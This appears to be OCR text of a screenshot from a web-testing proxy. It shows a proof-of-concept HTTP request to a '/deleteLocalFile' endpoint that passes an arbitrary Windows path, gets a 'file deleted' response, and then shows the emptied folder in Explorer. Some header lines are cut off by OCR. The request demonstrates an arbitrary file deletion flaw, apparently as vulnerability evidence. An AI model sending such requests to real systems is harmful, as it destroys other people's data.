 请求 强制 HTTPS 历史 爆破示例 分享 导出
369 bytes 数据包扫描 美化 热加载 构造请求
ET /deleteLocalFile?zids=D%3A%5Ctest%5Ccaigo.txt HTTP/1.1
ost ? : 192.168.242.1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/133.0.0.0 Safari/537.36
ccept: */*
-Requested-With: XMLHttpRequest
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
ookie: JSESSIONID=A3DD9D03447C0A2DB501E42287DF3B1C
73bytes / 4ms 美
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri, 21 Feb 2025 15:57:35 GMT
4 Content-Length: 81
5
6 { "code": "SUCCESS", "msg": "成功删除文件: caigo.tx
7
此电脑 > 软件 (D:) > test
新建 排序 查看 ...
主文件夹
图库
OneDrive
桌面
下载
文档
图片
音乐
视频
名称 修改日期 类型 大小
此文件夹为空